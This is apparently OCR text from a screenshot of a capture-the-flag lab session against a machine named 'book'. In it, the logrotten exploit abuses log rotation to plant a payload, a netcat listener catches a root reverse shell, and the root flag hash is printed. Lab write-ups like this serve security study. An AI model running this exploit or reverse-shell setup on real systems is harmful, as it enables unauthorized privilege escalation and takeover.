 Applications Places System Fri Jul 10, 00:22
Parrot Terminal
File Edit View Search Terminal Help
reader@book:/tmp/tt$ mv ../test/payload.txt /tmp/tt/payload
reader@book:/tmp/tt$ vim payload
reader@book:/tmp/tt$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_comple
tion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:/tmp/tt$
reader@book:~$
┌─[dosxuz@parrot]─[~/book]
└──╼ $nc -nlvp 1331
listening on [any] 1331 ...
id
id
id
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.176] 58186
root@book:~# id
uid=0(root) gid=0(root) groups=0(root)
root@book:~# id
uid=0(root) gid=0(root) groups=0(root)
root@book:~# id
uid=0(root) gid=0(root) groups=0(root)
root@book:~# cat /root/root.txt
cat /root/root.txt
84da92adf998a1c7231297f70dd89714
root@book:~# ┌─[dosxuz@parrot]─[~/book]
└──╼ $
[0] 0:sudo 1:bash* 2:bash- "parrot" 00:22 10-Jul-20
Menu Parrot Terminal GitHub - whotwagner/l... 31321.pdf - Google Chr... Downloads